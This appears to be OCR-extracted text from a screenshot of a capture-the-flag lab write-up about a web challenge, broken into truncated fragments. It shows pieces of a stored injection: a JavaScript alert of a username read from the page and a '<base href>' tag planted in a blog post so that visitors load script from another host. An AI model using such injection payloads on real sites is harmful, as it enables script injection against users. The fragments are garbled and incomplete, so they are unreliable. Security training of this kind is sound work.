
https://inti.hackthesystem.pro/s
Since we need to show the vict
const
username
=
document
.
bo
alert
(
username
)
;
Edit the blog post with the fol
<
base
href
="
https://inti.hac
When a user visits the post, th
executed.
Example:
https://challenge-12